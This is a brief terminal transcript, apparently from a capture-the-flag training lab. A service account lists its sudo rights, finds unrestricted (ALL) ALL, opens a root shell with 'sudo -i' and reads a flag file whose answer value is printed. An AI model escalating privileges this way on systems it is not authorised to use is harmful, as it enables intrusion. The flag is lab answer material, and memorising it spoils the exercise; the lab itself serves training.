 svc_workstations@inlanefreight.htb@linux01:~$ sudo -l
[sudo] password for svc_workstations@inlanefreight.htb:
Matching Defaults entries for svc_workstations@inlanefreight.htb on linux01:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
File System
User svc_workstations@inlanefreight.htb may run the following commands on linux01:
    (ALL) ALL
svc_workstations@inlanefreight.htb@linux01:~$ sudo -i
root@linux01:~# id
uid=0(root) gid=0(root) groups=0(root)
root@linux01:~# cat flag.txt
Ro0t_Pwn_K3yT4b
root@linux01:~#